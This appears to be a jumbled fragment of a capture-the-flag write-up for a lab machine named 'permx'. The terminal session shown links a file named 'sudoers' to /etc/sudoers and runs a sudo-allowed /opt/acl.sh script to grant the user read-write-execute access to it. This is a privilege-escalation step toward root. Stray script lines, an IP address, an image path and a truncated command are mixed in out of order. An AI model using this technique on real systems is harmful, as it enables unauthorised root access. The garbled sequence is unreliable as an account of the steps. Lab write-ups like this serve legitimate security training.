 sudoers user.txt
mtz@permx:~$ sudo /opt/acl.sh mtz rwx /home/mtz/sudoers
mtz@permx:~$ ll
total 32
drwxr-x--- 4 mtz  mtz  4096 May  2 09:04 ./
drwxr-xr-x 3 root root 4096 Jan 20  2024 ../
lrwxrwxrwx 1 root root    9 Jan 20  2024 .bash_history -> /dev/null
-rw-r--r-- 1 mtz  mtz   220 Jan  6  2022 .bash_logout
-rw-r--r-- 1 mtz  mtz  3771 Jan  6  2022 .bashrc
drwx------ 2 mtz  mtz  4096 May 31  2024 .cache/
lrwxrwxrwx 1 root root    9 Jan 20  2024 .mysql_history -> /dev/null
-rw-r--r-- 1 mtz  mtz   807 Jan  6  2022 .profile
drwx------ 2 mtz  mtz  4096 Jan 20  2024 .ssh/
lrwxrwxrwx 1 mtz  mtz    12 May  2 09:04 sudoers -> /etc/sudoers*
-rw-r----- 1 root mtz    33 May  2 08:16 user.txt
Target must be a file
exit 1
fi
10.10.11.23
mtz@permx:~$ ln -s /etc
mtz@permx:~$ ls
sudoers user.txt